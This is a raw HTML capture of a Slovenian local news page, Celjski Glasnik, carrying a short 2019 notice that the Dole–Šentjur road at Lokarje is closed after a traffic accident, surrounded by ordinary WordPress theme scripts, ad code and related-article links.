        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6977f6f32ad14" data-td_block_id="td_uid_6_6977f6f32ad14"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6977f6f32ad14" data-td_block_id="td_uid_6_6977f6f32ad14"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6977f6f32ba94_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6977f6f32ba94" ><script>var block_td_uid_7_6977f6f32ba94 = new tdBlock();
block_td_uid_7_6977f6f32ba94.id = "td_uid_7_6977f6f32ba94";
block_td_uid_7_6977f6f32ba94.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6977f6f32ba94_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6977f6f32ba94_rand","tdc_css_class_style":"td_uid_7_6977f6f32ba94_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6977f6f32ba94.td_column_number = "3";
block_td_uid_7_6977f6f32ba94.block_type = "td_block_mega_menu";
block_td_uid_7_6977f6f32ba94.post_count = "5";
block_td_uid_7_6977f6f32ba94.found_posts = "332";
block_td_uid_7_6977f6f32ba94.header_color = "";
block_td_uid_7_6977f6f32ba94.ajax_pagination_infinite_stop = "";
block_td_uid_7_6977f6f32ba94.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6977f6f32ba94);
</script><div id=td_uid_7_6977f6f32ba94 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6977f6f32ba94" data-td_block_id="td_uid_7_6977f6f32ba94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6977f6f32ba94" data-td_block_id="td_uid_7_6977f6f32ba94"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6977f6f32d2e1_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><article id="post-6748" class="td-post-template-3 post-6748 post type-post status-publish format-standard has-post-thumbnail hentry category-kronika tag-dole tag-lokarje tag-prometna-nesreca tag-sentjur td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Kronika" class="entry-crumb" href="https://celjskiglasnik.si/rubrika/kronika/">Kronika</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pozor, zaradi prometne nesreče zaprta cesta Dole-Šentjur</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <style>.td-post-featured-image {display: none;}</style><div class="td-post-featured-image"><figure><a href="https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n.jpg" data-caption="Fotorafija je simbolične. Foto: PGD Slovenj Gradec"><img width="900" height="437" class="entry-thumb td-modal-image" src="https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n.jpg 900w, https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n-300x146.jpg 300w, https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n-768x373.jpg 768w, https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n-696x338.jpg 696w, https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n-865x420.jpg 865w" sizes="(max-width: 900px) 100vw, 900px" alt="" title="70207434_682198675634605_3755894642030149632_n"/></a><figcaption class="wp-caption-text">Fotorafija je simbolične. Foto: PGD Slovenj Gradec</figcaption></figure></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Pozor, zaradi prometne nesreče zaprta cesta Dole-Šentjur</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-30T13:13:04+00:00" >30. oktobra, 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fceljskiglasnik.si%2Fpozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Pozor%2C+zaradi+prometne+nesre%C4%8De+zaprta+cesta+Dole-%C5%A0entjur&url=https%3A%2F%2Fceljskiglasnik.si%2Fpozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur%2F&via=CeljskiGlasnik"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/&amp;media=https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n.jpg&description=Pozor%2C+zaradi+prometne+nesre%C4%8De+zaprta+cesta+Dole-%C5%A0entjur" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Pozor%2C+zaradi+prometne+nesre%C4%8De+zaprta+cesta+Dole-%C5%A0entjur%20-%20https%3A%2F%2Fceljskiglasnik.si%2Fpozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>
    <div class="td-post-content">
        <div id="fb-root"></div>
<p><span id="ctl00_rightContent_ctl01_PorContainer_cnt">Zaradi prometne nesreče je zaprta cesta cesta Dole &#8211; Šentjur v Lokarjah. Več informacij zaenkrat ni znanih. Zaradi zastojev uporabite obvoz.<br />
</span></p>
<p>&nbsp;</p>
<p>M.I.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://celjskiglasnik.si/oznaka/dole/">Dole</a></li><li><a href="https://celjskiglasnik.si/oznaka/lokarje/">Lokarje</a></li><li><a href="https://celjskiglasnik.si/oznaka/prometna-nesreca/">prometna nesreča</a></li><li><a href="https://celjskiglasnik.si/oznaka/sentjur/">Šentjur</a></li></ul>        </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://celjskiglasnik.si/author/celjskiglasnik/">Celjski Glasnik</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="datePublished" content="2019-10-30T13:13:04+00:00"><meta itemprop="dateModified" content="2019-10-30T13:13:10+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://celjskiglasnik.si/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png"></span><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="headline " content="Pozor, zaradi prometne nesreče zaprta cesta Dole-Šentjur"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://celjskiglasnik.si/wp-content/uploads/2019/09/70207434_682198675634605_3755894642030149632_n.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="437"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_9_6977f6f32e10e_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_6977f6f32e10e" ><script>var block_td_uid_9_6977f6f32e10e = new tdBlock();
block_td_uid_9_6977f6f32e10e.id = "td_uid_9_6977f6f32e10e";
block_td_uid_9_6977f6f32e10e.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6977f6f32e10e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6977f6f32e10e_rand","tdc_css_class_style":"td_uid_9_6977f6f32e10e_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6748,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_9_6977f6f32e10e.td_column_number = "3";
block_td_uid_9_6977f6f32e10e.block_type = "td_block_related_posts";
block_td_uid_9_6977f6f32e10e.post_count = "3";
block_td_uid_9_6977f6f32e10e.found_posts = "1361";
block_td_uid_9_6977f6f32e10e.header_color = "";
block_td_uid_9_6977f6f32e10e.ajax_pagination_infinite_stop = "";
block_td_uid_9_6977f6f32e10e.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6977f6f32e10e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6977f6f32fabf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6977f6f32e10e" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6977f6f32fac2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6977f6f32e10e" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6977f6f32e10e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6977f6f32e10e" data-td_block_id="td_uid_9_6977f6f32e10e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6977f6f32e10e" data-td_block_id="td_uid_9_6977f6f32e10e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6977f6f33033b_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6977f6f33033b" ><script>var block_td_uid_12_6977f6f33033b = new tdBlock();
block_td_uid_12_6977f6f33033b.id = "td_uid_12_6977f6f33033b";
block_td_uid_12_6977f6f33033b.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6977f6f33033b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6977f6f33033b_rand","tdc_css_class_style":"td_uid_12_6977f6f33033b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6977f6f33033b.td_column_number = "1";
block_td_uid_12_6977f6f33033b.block_type = "td_block_7";
block_td_uid_12_6977f6f33033b.post_count = "3";
block_td_uid_12_6977f6f33033b.found_posts = "1362";
block_td_uid_12_6977f6f33033b.header_color = "";
block_td_uid_12_6977f6f33033b.ajax_pagination_infinite_stop = "";
block_td_uid_12_6977f6f33033b.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_12_6977f6f33033b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_12_6977f6f33033b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
